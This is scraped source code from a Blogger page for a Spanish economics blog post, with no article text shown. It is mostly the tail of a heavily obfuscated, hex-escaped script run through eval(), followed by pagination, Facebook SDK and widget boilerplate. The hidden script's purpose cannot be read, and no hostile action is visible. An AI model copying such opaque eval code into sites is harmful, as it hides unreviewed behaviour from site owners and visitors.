x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_DVlw6DAmU69JNnj83fzjFXNa9A:1768652503155';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html', 'canonicalUrl': 'https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/7814845304771201966/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': 